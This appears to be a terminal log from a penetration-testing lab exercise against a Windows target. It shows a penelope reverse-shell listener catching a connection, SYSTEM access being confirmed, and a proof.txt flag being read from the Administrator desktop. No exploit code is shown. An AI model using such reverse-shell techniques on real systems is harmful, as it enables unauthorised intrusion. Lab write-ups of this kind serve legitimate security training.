 ┌──(kali㉿kali)-[~/…/Lab/Windows/Craft2/webapp]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 139
[+] Listening for reverse shells on 0.0.0.0:139 → 127.0.0.1 • 192.168.11.25 • 172.18.0.1 • 172.17.0.1 • 192.168.45.2
18
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 192.168.229.188-WINDOWS 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/192.168.229.188-WINDOWS/2026_01_14-22_55_59-595.log 📜
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \Users\Administrator\Desktop
cd \Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
04/05/2022  08:27 AM    <DIR>          .
04/05/2022  08:27 AM    <DIR>          ..
01/14/2026  05:47 AM                34 proof.txt
1 File(s)             34 bytes
2 Dir(s)   6,201,982,976 bytes free
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
366097d129c56b660440a419bd053888